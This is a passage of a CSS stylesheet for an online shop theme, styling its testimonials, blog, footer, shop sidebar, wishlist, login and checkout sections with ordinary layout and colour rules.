    display: block;
    font-weight: 400;
    line-height: 12px;
    margin: 0 18px;
    padding-bottom: 5px;
    position: relative;
}
.product-tab.nav {
    border: 0 none;
    margin-bottom: 30px;
    text-align: center;
}
.product-tab li {
    display: inline-block;
    margin: 0 -2px;
}
.product-dsc span del {
	color: #999;
	margin-right: 5px;
}
/* testmonial section */
.testimonial-dsc {overflow:hidden;}
.testimonial-img h4 a {
    font-size: 16px;
}
.testimonial-img h4 a, .testimonial-img span, .testimonial-dsc p {
    color: #fff;
}
.testimonial-img a,.testimonial-img > span ,.product-tab li a,.single-blog .actions-btn > a,.blog-dsc a,.footer-text input[type="submit"]{
    text-transform: uppercase;
}
.section-title.re-section-title > h3 {
  color: #fff;
}
.section-title.re-section-title > h3::before {
  background: #fff none repeat scroll 0 0;
}
.section-title.re-section-title > h3::after {
  background: #fff none repeat scroll 0 0;
}
.section-icon.re-section1 {
  color: #fff;
}
.testimonial-img h4 {
    margin-bottom: 5px;
    padding-top: 12px;
}
.testimonial-img span {
    display: block;
    margin-bottom: 25px;
}
.testimonial-dsc p {
  font-size: 14px;
  line-height: 23px;
}
.testimonials .owl-item{margin-right:1px;}

.testimonial-img img {
  border-radius: 100%;
  display: inline-block;
  height: 80px;
  width: 80px;
}
.testimonial-img {
  margin-top: 22px;
}
.testimonials {
  background-attachment: fixed !important;
  background-image: url("../img/testimonial/1.jpg");
  background-size: cover !important;
  margin-top: 90px;
}
.re-testimonials {
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
  padding-bottom: 70px !important;
  padding-top: 70px !important;
}
.re-owl-carousel2.owl-theme .owl-controls .owl-page span {
  background: #fff none repeat scroll 0 0;
  opacity: 1;
}
.owl-theme .owl-controls .owl-page:focus span, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls .owl-page:hover span {
  background: transparent none repeat scroll 0 0;
  color: transparent;
  border: 1px solid #fff;
}
/* blog section */
.blog section-padding-top .blog-container-inner {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.visual-inner .blog-title {
  font-size: 1.38461em;
  line-height: 1.2;
  margin-bottom: 10px;
  margin-top: 20px;
  text-transform: uppercase;
}
.blog-title a {
  color: #333333;
  font-weight: 500;
}
.blog-title a:hover{
  color: #a60101;
}
.visual-inner .blog-meta {
  float: none !important;
  width: 100%;
  margin-bottom: 10px;
    color: #666;
}
.blog-meta > span {
  display: inline-block;
}
.blog-meta > span a{
  color: #333;
}
.visual-inner .blog-content {
  font-size: 1.07692em;
  font-weight: 300;
  line-height: 1.8;
}
.blog-container-inner:hover .post-thumb a img  {
  transform: scale(1.1);
}
.post-thumb a img  {
  transition: transform 0.35s ease 0s;
}
.blog-container-inner {
  position: relative;
}
.post-thumb {
  overflow: hidden;
  position: relative;
}
.blog-meta > span.post-category, .blog-meta > span.published {
  border-right: 1px solid;
  padding-right: 10px;
}
.blog-meta > span.published, .blog-meta > span.published2 {
  padding-left: 10px;
}
/* ==== footer section ======*/
/* barnd logo area*/
.barnd-bg {
	padding: 90px 0;
    background-color: #E8EAE9;
}
.single-brand a {
	background: rgb(255, 255, 255) none repeat scroll 0 0;
	display: block;
	padding: 20px 20px;
}
.single-brand a:hover {
    box-shadow: 0 0 10px 0 rgba(25, 25, 25, 0.2);
}
.brand-logo .owl-wrapper {padding: 10px 0;}
.brand-logo .owl-buttons {position: relative;}
.brand-logo .owl-buttons .owl-next,.brand-logo .owl-buttons .owl-prev {
  position: absolute;
}
.brand-logo .owl-buttons .owl-prev {
  left: -25px;
}
.brand-logo .owl-buttons .owl-next {
  right: -50px;
}
.brand-logo .owl-theme .owl-controls .owl-buttons div {
	border: 1px solid #f6cdc2;
	color: #f6cdc2;
	font-size: 25px;
	height: 30px;
	line-height: 27px;
	width: 30px;
}
/* service area */
.single-service i {
    border: 1px solid #666;
    border-radius: 50%;
    font-size: 30px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 30px;
    width: 50px;
	transition: all 0.3s ease 0s;
}
.single-service:hover i {
    background: #a60101 none repeat scroll 0 0;
    border-color: #a60101;
}
.single-service > h4 {
    color: #000;
    font-size: 16px;
}
.single-service > p {
    line-height: 23px;
    padding: 0 25px;
}
/* footer top area */
.footer-top {background: #2a2a2a none repeat scroll 0 0;}
hr.dubble-border,.footer-menu a::after{
	border-bottom: 1px solid #525252;
	border-top: 1px solid #000;
}
hr.dubble-border {margin: 0;}
.footer-title > h4 ,.footer-text li i ,.footer-text p,.footer-menu a,.footer-text input[type="submit"]:hover,.single-service:hover i   {
    color: #fff;
}
.footer-title > h4 {font-size: 16px;}
.footer-title,.footer-text li {margin-bottom: 20px;}
.footer-text li i {
    float: left;
    font-size: 20px;
    margin-right: 20px;
    padding: 7px 0;
}
.footer-text p {
    font-weight: 300;
    line-height: 22px;
    overflow: hidden;
}
.footer-menu a {
  /*border-bottom: 1px solid #5b5b5b;*/
  color: #fff;
  display: block;
  font-size: 12px;
  margin-top: 10px;
  padding-bottom: 10px;
  position: relative;
}
.footer-menu ul li.nm a {
    border-bottom: 0px solid #5b5b5b;
}
.footer-menu ul li a:hover {
  color: #a60101;
}
.footer-menu li ,.footer-text li,.product-tab li{float: none;}

/*
.footer-menu ul li a::before {
  content: "";
    display: inline-block;
    font-family: FontAwesome;
    line-height: 1;
    margin: -4px 0 0;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0px, 0px);
}
*/

.footer-menu ul li a {
  text-transform: capitalize;
}
.footer-text input[type="text"]:focus  {
    border-color: #a60101;
}
.footer-text input  {
	border: 1px solid #525252;
}
.footer-text input {
	background: transparent none repeat scroll 0 0;
	color: #9a9a9a;
	margin-bottom: 10px;
	margin-top: 20px;
	padding: 10px 10px 7px 10px;
	width: 100%;
}
.footer-text input[type="submit"] {
	color: #999;
	font-weight: 600;
	margin: 0;
	padding: 10px 35px;
	padding: 10px 35px 7px 35px;
	transition: all 0.3s ease 0s;
	width: auto;
}
.footer-text input[type="submit"]:hover {
    background: #a60101 none repeat scroll 0 0;
    border: 1px solid #a60101;
}
.footer-text ul li p.rs {
  margin-left: 40px;
}
/* social-media */
.social-media{padding:30px 0;}
.social-icon li a {
  color: #ddd;
  display: inline-block;
  font-size: 22px;
  margin-right: 10px;
}
.social-icon ul.floatright li a {
	font-size: 16px;
	margin-right: 0;
	margin-left: 15px;
}
.floatright li a:hover {
  color: #a60101;
}
/* footer bottom */
.footer-bottom{
	background:#000;
	padding:20px 0;
}
.footer-bottom p,.footer-bottom a{
	color:#ddd;
	font-weight:300;
	font-size:13px;
}
.sticky .mainmenu a:hover {
  color: #a60101 !important;
}
/*-------------------------------------
[ 3. home version two ]
---------------------------------------*/
#new-products .col-md-4 {
  width: 100%;
}
.re-new-product .single-product .product-img{
  float: left;
  width: 40%;
}
.re-new-product .single-product .product-dsc {
  float: right;
  padding-left: 13px;
  width: 60%;
}
.re-new-product .product-dsc h3 {
  margin: -3px 0 5px;
}
.re-new-product .actions-btn {
  bottom: 18%;
  left: 78px;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1;
}
.re-new-product .actions-btn > a {
  font-size: 12px;
  height: 25px;
  width: 25px;
}
.re-new-product .actions-btn > a i {
  line-height: 25px;
}

.re-new-product .actions-btn > a:hover{
  background: #a60101 none repeat scroll 0 0;
}
.re-new-product .star-price .star-right {
  font-size: 12px;
  margin-top: 4px;
}
.re-owl-carousel21.owl-theme .owl-controls .owl-page span {
  background: #a60101 none repeat scroll 0 0;
  opacity: 1;
}
.re-owl-carousel21.owl-theme .owl-controls .owl-page:focus span, .re-owl-carousel21.owl-theme .owl-controls .owl-page.active span, .re-owl-carousel21.owl-theme .owl-controls .owl-page:hover span {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #a60101;
  color: transparent;
}
.re-owl-carousel21 .owl-pagination {
  margin-top: 30px;
}
.re-testimonials2 .product-content h5::before {
  border-bottom: 4px solid #fff;
  content: "";
  display: block;
  position: absolute;
  width: 36px;
    bottom: 0;
}
.re-testimonials2 .product-content h5 a {
  color: #fff;
  font-size: 30px;
  font-weight: 700;
}
.re-testimonials2 .product-content p {
  color: #fff;
    font-size: 15px;
}
.re-testimonials2 .pro-rating > a {
  color: #fff;
  font-size: 17px;
}
.re-testimonials2 .product-content{
    position: relative;
    margin-left: 15px;
}
.re-testimonials2 .product-content span.old-price {
  color: #fff;
  display: block;
  font-size: 40px;
    text-decoration: line-through;
}

.re-testimonials2 .product-content > span {
  color: #f5c465;
  font-size: 51px;
  font-weight: 600;
  line-height: 60px;
}
.re-testimonials2 .pro-rating {
  padding-bottom: 15px;
  padding-top: 15px;
}
.re-testimonials2 .timer {
  margin-top: 22px;
}
.re-testimonials2 .timer span {
  background: #eb413e none repeat scroll 0 0;
  border-radius: 5px;
  color: #fff;
  display: block;
  float: left;
  font-size: 20px;
  margin-right: 2px;
  text-transform: uppercase;
  width: 60px;
  text-align: center;
  font-weight: 600;
  padding-top: 10px;
}
.re-testimonials2 .timer p {
  background: #b11512 none repeat scroll 0 0;
  color: #fff;
  font-size: 12px;
}
.re-testimonials2 .re-text {
  overflow: hidden;
  position: relative;
}
.re-testimonials-all {
  display: block;
}
.sale-curosel1 {
  overflow: hidden;
  position: relative;
}
.re-testimonials-all:hover .owl-controls .owl-buttons div {
  opacity: 1;
}
.re-testimonials-all.re-owl-carousel2 .owl-pagination{
  margin-top: 30px;
}
.re-new-product2 .star-price .star-right {
    float: inherit;
}
.re-new-product2 .star-price .price-left {
    display: block;
    float: inherit;
}
.re-new-product2 .owl-theme .owl-controls .owl-buttons div {
    top: 43%;
}
/*--------------------- 4. shop --------------------*/
.li-item .actions-btn > a{
  margin-bottom: 49px;
}
.single-product.s-top.s-bottom {
  margin-bottom: 50px;
}
.single-product.s-top {
  margin-top: 50px;
}
.all-shop-sidebar, .single-sidebar {
  overflow: hidden;
  position: relative;
}

.products-page  .top-shop-sidebar::before, .single-product-area .single-sidebar::before {
  background: #ebebeb none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 21px;
  width: 100%;
  z-index: -1;
}
.top-shop-sidebar h3.wg-title {
  background: #fff none repeat scroll 0 0;
  color: #474747;
  display: inline-block;
  font-size: 17px;
  font-style: normal;
  font-weight: normal;
  line-height: 29px;
  margin: 0;
  opacity: 1;
  padding-right: 10px;
  text-transform: uppercase;
  visibility: visible;
  z-index: 99;
}
.products-page .shop-one {
  overflow: hidden;
  position: relative;
}
.products-page h3.wg-title2 {
  color: #999;
  display: inline-block;
  font-size: 15px;
  font-weight: 400;
  line-height: 18px;
  margin-top: 10px;
  text-transform: uppercase;
}
.products-page .shop-one ul {
  margin: 0;
  padding: 0;
}
.products-page .shop-one ul li::after {
  /*border: 1px solid #cccccc;*/
  content: "";
  height: 10px;
  left: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 10px;
}
.products-page .shop-one ul li {
  border: medium none !important;
  display: inline-block;
  list-style: outside none none;
  padding: 0;
  position: relative;
  width: 100%;
}
.products-page .shop-one ul li a {
  color: #747474;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 32px;
  padding-left: 10px;
  transition: all 0.4s ease 0s;
}
.products-page .shop-one ul li span {
  color: #cccccc;
}
.products-page .shop-one ul li.current-cat::before {
  color: #a60101;
  content: "";
  font-family: FontAwesome;
  left: 0;
  opacity: 1;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.4s ease 0s;
}

.top-shop-sidebar.sim {
  margin-top: 14px;
}
.top-shop-sidebar h3.wg-title{
  background: #fff none repeat scroll 0 0;
  color: #474747;
  display: inline-block;
  font-size: 17px;
  font-style: normal;
  font-weight: normal;
  line-height: 29px;
  margin: 0;
  opacity: 1;
  padding-right: 10px;
  text-transform: uppercase;
  visibility: visible;
  z-index: 99;
}
.products-list {
  margin-bottom: 10px;
  overflow: hidden;
}
a.clear-all {
  color: #747474;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 13px;
  padding: 8px 0;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}
.top-shop-sidebar.sim > a.blog8 {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #dcdcdc;
  color: #747474;
  float: right;
  font-size: 13px;
  font-weight: 400;
  line-height: 13px;
  padding: 10px 15px 7px;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}
.top-shop-sidebar.sim ul li {
  padding: 9px 0 7px !important;
}
.top-shop-sidebar.an-shop {
  margin-top: 18px;
}
.products-page .top-shop-sidebar ul li.b-none,.single-product-area .single-sidebar  ul li.b-none7 {
  border-bottom: inherit;
  display: inline-block;
  list-style: outside none none;
  padding: 15px 0 11px;
  width: 100%;
}
.top-shop-sidebar .tb-recent-thumbb {
  display: block;
  float: left;
  margin-right: 15px;
}
.tb-recent-thumbb > a img {
  width: 90px;
}
.top-shop-sidebar .tb-recentb {
  font-size: 13px;
  line-height: 22px;
  overflow: hidden;
  padding-top: 15px;
}
.tb-beg a {
  color: #747474;
  font-size: 14px;
  font-weight: 400;
  line-height: 17px;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}
.products-page .tb-product-price,.single-sidebar .tb-product-price  {
  color: #484848;
  font-size: 14px;
  font-weight: 400;
  line-height: 36px;
}
.top-shop-sidebar.sim2 {
  margin-top: 25px;
}
.top-shop-sidebar {
  position: relative;
}
.top-shop-sidebar.sim > a.blog8:hover {
  background: #a60101 none repeat scroll 0 0; 
  border-color: #a60101;
  color: #fff;
}
.products-page .top-shop-sidebar ul li.b-none:hover .tb-beg a,.single-product-area .single-sidebar ul li.b-none7:hover .tb-beg a  {
  color: #a60101;
}
.ro-info-box-wrap.tpl3 {
  max-width: 370px;
  position: relative;
}
.products-page .ro-info-box-wrap.tpl3 {
  margin-top: 30px;
}
.ro-info-box-wrap.tpl3 .tb-content {
  bottom: 0;
  left: 0;
  padding: 20px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.ro-info-box-wrap.tpl3 .tb-content .tb-content-inner {
  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
  padding: 40px 10px;
}
.tb-content-inner.an-inner > h3 {
  font-size: 20px;
}
.products-page .tb-content-inner.an-inner > h5 { 
  color: #3a3a3a;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.15em;
  line-height: 33px;
  margin: 0;
}
.products-page .tb-content-inner.an-inner > h3 {
  color: #3a3a3a;
  font-size: 18px;
  font-weight: 300;
  letter-spacing: 0.15em;
  line-height: 33px;
  margin: 0 0 20px;
}
.tb-content-inner > h6 > a {
  border-top: 1px solid #9c9c9c;
  color: #9c9c9c;
  font-size: 13px;
  font-weight: 300;
  letter-spacing: 0.15em;
  line-height: 27px;
  padding-top: 5px;
  transition: all 0.4s ease 0s;
}
.top-shop-sidebar.an-shop {
  overflow: hidden;
}
.price_filter > #amount {
  margin-bottom: 27px;
  margin-top: 20px;
}
.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #eeeeee none repeat scroll 0 0;
  border: medium none;
  height: 5px;
  margin-left: 10px;
  margin-top: 7px;
  width: 94%;
}
.price_filter .ui-slider-range {
  background: #a7a7a7 none repeat scroll 0 0;
}
.price_filter > #amount {
  margin-bottom: 27px;
  margin-top: 20px;
}
#amount > input.first_price[type="text"], #amount > input.last_price[type="text"] {
  border: 1px solid #cccccc;
  border-radius: 30px;
  color: #585858;
  height: 30px;
  line-height: 30px;
  margin-right: 25px;
  text-align: center;
  width: 85px;
}
.products-page .button-shop {
  background: #cccccc none repeat scroll 0 0;
  border: medium none;
  border-radius: 30px;
  color: #cccccc;
  float: right;
  height: 30px;
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease 0s;
  width: 30px;
}
.products-page .button-shop i {
  color: #ffffff;
  font-size: 11px;
  font-weight: 400;
}
.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #a60101 none repeat scroll 0 0;
  border: medium none !important;
  border-radius: 1em;
  box-shadow: none !important;
  cursor: ew-resize;
  height: 1em;
  outline: 0 none;
  position: absolute;
  width: 1em;
  z-index: 2;
}
.shop-one.re-shop-one {
  overflow: hidden;
}
.products-page .button-shop:hover {
  background: #a60101 none repeat scroll 0 0;
}
.tb-product-item-inner {
  overflow: hidden;
  position: relative;
}
.li-item:hover .actions-btn > a {
  margin-left: 0;
  opacity: 1;
  transform: perspective(600px) rotateX(0deg) !important;
}
.last-cart.l-mrgn.ns {
  display: inline-block;
  float: left;
}
.last-cart a.las4 {
  background-color: #ffffff;
  border: 1px solid #dcdcdc;
  color: #747474;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding: 9px 30px 7px;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}
.products-page .tb-product-btn {
  display: inline-block;
  float: left;
  margin-left: 20px;
}
.products-page .li-item .tb-product-btn a {
  background: #666 none repeat scroll 0 0;
  color: #fff;
  display: block;
  font-size: 15px;
  font-weight: 600;
  height: 35px;
  margin-bottom: 1px;
  text-align: center;
  transition: unset;
  width: 35px;
  float: left;
  margin-right: 5px;
    transition: all 0.4s ease 0s;
}
.products-page .li-item .tb-product-btn a:hover{
  background: #a60101 none repeat scroll 0 0;
  
}
.products-page .li-item .tb-product-btn a i {
  line-height: 35px;
}
.tabs  {
    position: relative;
    text-align: left;
    display: block;
}
.shop-all-tab-cr{
    border-bottom: 1px solid #ebebeb;
}
.shop-all-tab-nor{
    border-top: 1px solid #ebebeb;
}
.shop-all-tab{
    overflow: hidden;
    display: block;
}
.features-tab .shop-all-tab .two-part {
  float: left;
  width: 40%;
}
.two-part{
    float: right;
    margin: 0;
    padding: 0;
    text-align: center;
}
.shop-all-tab .re-shop {
  float: right;
  width: 60%;
}
.shop-all-tab .shop5 {
  float: right;
  margin-right: 30px;
}
.features-tab .shop-all-tab .shop6{
    float: right;
}
.shop6  .sort-by{
    float: right;
    width: 47%;
}
.features-tab ul.tabs{
    display: inline-block;
    float: left;
}
.two-part .shop5 label, .shop6 label {
    color: #747474;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    margin: 0;
    vertical-align: middle;
}
.shop-all-tab .shop5 select,.shop6 select {
    background: transparent none repeat scroll 0 0;
    border:1px solid #d3d3d3;
    color: #777;
    font-size: 14px;
    padding: 5px 12px;
    vertical-align: middle;
}
.shop6 select {
    width: 180px; 
}
.shop-all-tab .sort-by  .shop6 a {
    color: #2b2b2b;
    margin: 0 0 1px;
    padding: 3px 5px 3px 0px;
    vertical-align: middle;
}
.shop-all-tab .sort-by  .shop6 a:hover {
    color: #00a9e0;
}
.two-part .shop5,.shop6{
    font-size: 12px;
    color: #707070;
}
.two-part .page p {
    float: left;
    height: 50px;
    margin: 10px 2px 0px;
}
.two-part .page ul {
    margin-top: 10px;
    float: left;
}
.two-part .page ul li{
    color: #00a9e0;
    display: inline;
    margin: 10px 2px 0px;
}
.two-part .page ul li a{
    font-size: 12px;
    color: #9b9b9b;
    margin-left: 3px;
}
.two-part .page ul li a:hover{
    color: #3AA9E0;
}
.two-part .page ul li a.active{
    color: #3AA9E0;
}
.features-tab .shop-all-tab {
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px;
  margin-top: 30px;
}
.features-tab ul.tabs li {
    float: left;
    margin-right: -15px;
}
.features-tab ul li a {
    color: #d3d3d3;
    font-size: 18px;
}
.features-tab ul li a:hover{
    color: #a60101; 
}
.features-tab ul li.active-icon a{
    color: #EE4A42;
}
.tab-content .tab-pane .shop-tab .product-content{
    padding-bottom: 30px;
}
.f-fix {
  border-bottom: 1px solid #ebebeb;
  margin-top: 20px;
  overflow: hidden;
  padding-bottom: 109px;
  position: relative;
}
.li-item{
    padding-bottom: 30px;
    display: inline-table;
    position: relative;

}
.li-item:hover a.la-icon.ts{
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
}
.f-fix h2{
    margin: 0px;
}
.f-fix  .pro-rating{
    margin-top: 0px;
    padding-bottom: 15px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
}
.pro-rating .rating-links {
    display: inline-block;
}
.pro-rating .rating-links {
    font-size: 12px;
    margin: 5px 0 0 10px;
}
.f-fix .desc {
  clear: both;
  color: #777;
  font-size: 14px;
  line-height: 20px;
  margin-top: 8px;
  text-align: justify;
  margin-bottom: 20px;
}
.f-fix .p-box span.special-price{
    font-family: Lato;
    font-size: 16px;
    font-weight: 900;
    color: #f65656;
    margin-bottom: 17px;
}
.f-fix .p-box span.old-price{
    font-family: Lato;
    font-weight: 400;
    color: #b2b2b2;
    font-size: 14px;
    margin-bottom: 17px;
    text-decoration: line-through;
}
.f-fix .p-box{
    margin-bottom: 15px;
}
.features-tab .tabs > li.active > a,.features-tab  .tabs > li.active > a:focus,.features-tab  .tabs > li.active > a:hover {
    color: #a60101;
}
.features-tab .nav > li > a:focus, .features-tab .nav > li > a:hover {
    background-color: inherit;
    border-bottom-color: #a60101;
}
.features-tab .nav > li > a {
    padding: 8px 15px;
}
.features-tab .nav.tabs > li.vali {
  color: #747474;
  float: left;
  font-size: 14px;
  margin-right: 1px;
  margin-top: 7px;
}
.last-cart a.las4:hover {
  background: #a60101 none repeat scroll 0 0;
  border-color: #a60101;
  color: #ffffff;
}
.shop-one.re-shop-one {
  overflow: inherit;
}
.shop-all-tab-cr .two-part .page ul li a.active {
  background: #e84c3d none repeat scroll 0 0;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  padding: 0 7px 2px;
}
.shop-all-tab-cr .two-part .page ul li a {
  color: #2f5271;
  font-size: 14px;
  font-weight: 700;
  margin-left: 7px;
}
.shop-all-tab-cr .two-part .page ul li a:hover{
  color: #e84c3d;
}
.shop-all-tab-cr .two-part .page ul li a.active:hover {
  color: #fff;
}

/*--------------------- 5. wish-list--------------------*/
.nr-wish-area {
  margin: 90px 0 0px;
}
.s-cart-all .page-title h1 {
    margin: 35px 0 30px;
}
.s-cart-all .page-title h1 {
    color: #474747;
    font-size: 30px;
    font-style: normal;
    font-weight: normal;
    line-height: 36px;
    opacity: 1;
    transition: opacity 0.24s ease-in-out 0s;
    visibility: visible;
}
.table-responsive {
    border: 0 solid #ddd !important;
    margin-bottom: 10px;
    overflow-x: inherit;
    overflow-y: hidden;
}
.cart-form {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #f2f2f2;
    width: 100%;
}
.data-table {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #f2f2f2;
    width: 100%;
}
.cart-form .cart-table th {
    padding: 15px;
}
.data-table th {
    background: none repeat scroll 0 0 #f7f7f7;
    border-right: 1px solid #f2f2f2;
    color: #4d4d4d;
    font-family: Lato;
    font-size: 16px;
    font-weight: normal;
    padding: 6px 10px;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    white-space: nowrap;
    min-width: 100px;
}
.data-table th, .data-table td {
    border-bottom: 1px solid #dddddd ;
    border-right: 1px solid #dddddd ;
}
.data-table td {
    padding: 6px 10px;
}
.cart-form .cart-table td {
    text-align: center;
}
.cart-table .sop-icon a i {
    border: 1px solid #3f4859;
    border-radius: 50%;
    color: #3f4859;
    font-size: 22px;
    height: 40px;
    line-height: 37px;
    text-align: center;
    width: 40px;
}
.cart-table .sop-cart > a, .cart-table .sop-cart {
    color: #666;
    font-size: 14px;
    text-decoration: none !important;
}
.cart-table .sop-cart > a:hover{
    color: #a60101;
}
.cen input.qty {
    border: 1px solid #ddd;
    height: 32px;
    text-align: center;
    width: 38px !important;
}
.cart-form .cart-table .sop-icon a i {
    background: none repeat scroll 0 0 #222;
    border: 0 none;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    line-height: 21px;
    padding: 10px 12px;
    text-transform: uppercase;
    transition: all 0.5s ease 0s
}
.cart-form .cart-table .sop-icon a i:hover {
    background: none repeat scroll 0 0 #019cb2;
    color: #fff;
}
.tas.ce-ta {
    display: inline-block;
}
.cart-form .tas.ce-ta a i {
    background: none repeat scroll 0 0 #222;
    border: 0 none;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    line-height: 21px;
    padding: 6px 11px;
    text-transform: uppercase;
    transition: all 0.5s ease 0s;
}
.cart-form .tas.ce-ta a i:hover{
    background: none repeat scroll 0 0 #019cb2;
    color: #fff;
}
.cart-form.table-responsive.ma {
    padding-bottom: 30px;
}
a img.primary-image {
    margin: 12px 0;
    width: 90px;
}
.data-table th.low1{
    min-width: 60px;
}
.data-table th.low2{
    min-width: 300px;
}
.sop-cart.an-sh .tb-beg a {
    font-size: 14px;
    color: #474747
}
.cart-table .sop-cart.an-sh .tb-beg > a {
    display: inline-block;
    float: left;
    overflow: hidden;
    padding-top: 11px;
}
.shopping-cart-area .last-cart.l-mrgn {
    float: right;
    margin: 0;
}
.shopping-cart-area .sop-icon1 a {
    border: 0 none;
    border-radius: 100%;
    color: red !important;
    display: inline-block;
    font-size: 1.5em;
    font-weight: 700;
    height: 25px;
    line-height: 25px;
    text-decoration: none;
    width: 25px;
}
.shopping-cart-area .sop-icon1 a:hover {
    background: red none repeat scroll 0 0;
    color: #fff !important;
}
.shopping-cart-area .last-cart a.las4 {
    font-size: 13px;
    font-weight: 700;
    font-family: inherit;
}
.shopping-cart-area span.wishlist-in-stock {
    color: #297e29;
    font-size: 14px;
}
.last-cart.l-mrgn.wish {
    float: inherit;
}
h4.yith-wcwl-share-title {
    float: left;
    color: #474747;
    font-size: 18px;
    font-style: normal;
    font-weight: normal;
    line-height: 22px;
    opacity: 1;
    transition: opacity 0.24s ease-in-out 0s;
    visibility: visible;
    margin: 10px 0;
}
.yith-wcwl-share ul, .yith-wcwl-share li {
    height: 21px;
}
.yith-wcwl-share ul {
    display: block;
    margin: 0px 0 10px;
    overflow: hidden;
    padding: 0;
}
.yith-wcwl-share li {
    margin-left: 0;
    margin-right: 0;
    display: inline-block;
    float: left;
}
.yith-wcwl-share li a {
    border: medium none;
    display: inline-block;
    height: 21px;
    margin-right: 3px;
    width: 21px;
}
.yith-wcwl-share li a:hover img {
    margin-top: -27px;
}
.yith-wcwl-share img {
    transition: all 0.4s ease 0s;
}
.as {
    display: block;
    overflow: hidden;
}
/*-------------------- 6. login--------------------*/
.checkout-coupon.top-down.log {
    width: 100%;
}
.checkout-coupon.top.log{
    float: left;
    width: 100%;
}
.forgot-password {
    float: right;
}
.login-area {
  margin: 90px 0 0;
}
.login-area .tb-login-form h5.tb-title, .tb-info-login  h5.tb-title4 {
    border-bottom: 1px solid #f0f0f0;
    color: #525151;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 20px;
    padding-bottom: 15px;
    text-transform: uppercase;
    line-height: 19px;
}
.tb-info-login h5.tb-title4 {
    border-bottom: 0 solid #f0f0f0;
    margin-top: 40px;
}
.login-area .tb-login-form > p {
    color: #666666;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 20px !important;
}
.login-area .tb-login-form .tb-social-login {
    margin-bottom: 30px;
}
.tb-login-form .tb-social-login > a.tb-facebook-login {
    background: #3d5c98 none repeat scroll 0 0;
}
.tb-login-form .tb-social-login > a {
    color: #ffffff;
    display: inline-block;
    font-size: 15px;
    min-width: 250px;
    padding: 12px 30px;
    text-align: center;
}
.tb-login-form .tb-social-login > a.tb-twitter-login {
    background: #22aadf none repeat scroll 0 0;
    float: right;
}
.tb-login-form .tb-social-login > a:hover {
    opacity: 0.7;
}
.tb-login-form .tb-social-login > a > i {
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
}
.checkout-coupon.top.log.a-an, .checkout-coupon.top-down.log.a-an {
    margin-bottom: 40px;
}
.inline2 > input {
    margin-right: 11px;
}
.tb-login-form > form .forgot-password {
    color: #a60101;
    float: right;
    font-size: 14px;
    font-weight: 400;
}
.tb-login-form > form > p.login-submit5 > input {
  border: 1px solid #f0f0f0;
  color: #747474;
  display: inline-block;
  font-size: 12px;
  line-height: 24px;
  padding: 10px 30px 5px;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
  width: 120px;
}
.tb-login-form > form > p.login-submit5 > input:hover {
    background: #a60101 none repeat scroll 0 0;
    border-color: #a60101;
    color: #ffffff;
}
.forgot-password1 {
    margin-bottom: 33px;
}
.forgot-password1 .inline2 > em {
    color: #a60101;
    font-size: 15px;
    right: -10px;
    top: 0;
}
.tb-register-form .tb-info > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.tb-info-login  > ul > li::before {
    color: #a60101;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 10px;
    vertical-align: middle;
}
.tb-info-login  > ul > li {
    color: #8b8b8b;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 20px;
}
.tb-info-login > ul > li {
  width: 100%;
}
/*--------------------- 7. checkout--------------------*/
textarea.input-text:focus, .checkout-coupon.top > input:focus, .checkout-coupon.top-down > input:focus, .checkout-coupon.top.log.a-an > input:focus{
    border-color: #a60101;
}
.coupon-accordion h3::before {
    color: #1e85be;
    content: "";
    display: inline-block;
    font-family: fontawesome;
    left: 1.5em;
    position: absolute;
    top: 20px;
}
.coupon-accordion h3 {
    background-color: #f7f6f7;
    border-top: 3px solid #a60101;
    color: #515151;
    font-size: 12px;
    font-weight: 300;
    list-style: outside none none !important;
    margin: 0 0 2em !important;
    padding: 19px 2em 19px 3.5em !important;
    position: relative;
    width: auto;
    font-weight: 500;
}
.coupon-checkout-content {
    display: block;
    margin-bottom: 30px;
    border: 1px solid #d3ced2;
    border-radius: 5px;
    margin: 2em 0;
    padding: 20px;
}
.coupon-checkout-content.tnm{
    display: none;
}
p.checkout-coupon input[type="text"], p.checkout-coupon input[type="email"], p.checkout-coupon input[type="password"]  {
    height: 42px;
    padding-left: 10px;
    width: 47%;
    border: 1px solid #d3d3d3;
